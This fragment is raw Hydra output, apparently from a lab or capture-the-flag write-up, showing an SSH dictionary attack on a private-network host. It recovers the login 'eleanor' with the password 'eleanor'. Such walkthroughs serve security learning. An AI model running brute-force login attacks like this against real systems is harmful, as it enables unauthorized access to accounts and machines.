 )
[ATTEMPT] target 192.168.187.60 - login "eleanor" - pass "eleanor" - 3243 of 14344445 [child 50] (0/4
6)
[22][ssh] host: 192.168.187.60   login: eleanor   password: eleanor
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 14 final worker threads did not complete until end.
[ERROR] 14 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-05-18 14:18:13